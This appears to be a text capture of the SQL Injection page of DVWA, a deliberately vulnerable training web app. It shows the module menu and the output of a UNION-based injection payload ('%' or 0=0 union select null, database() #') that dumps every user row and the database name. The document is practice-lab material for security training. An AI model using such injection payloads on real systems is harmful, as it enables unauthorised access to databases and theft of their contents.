 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa